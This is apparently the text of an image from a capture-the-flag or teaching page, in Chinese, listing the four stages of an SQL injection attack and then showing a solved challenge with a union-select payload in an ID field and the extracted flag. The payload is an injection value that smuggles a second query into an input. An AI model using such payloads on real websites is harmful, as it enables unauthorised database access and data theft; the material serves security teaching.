 ①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:-1' union select 1,(select flag from flag)#
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}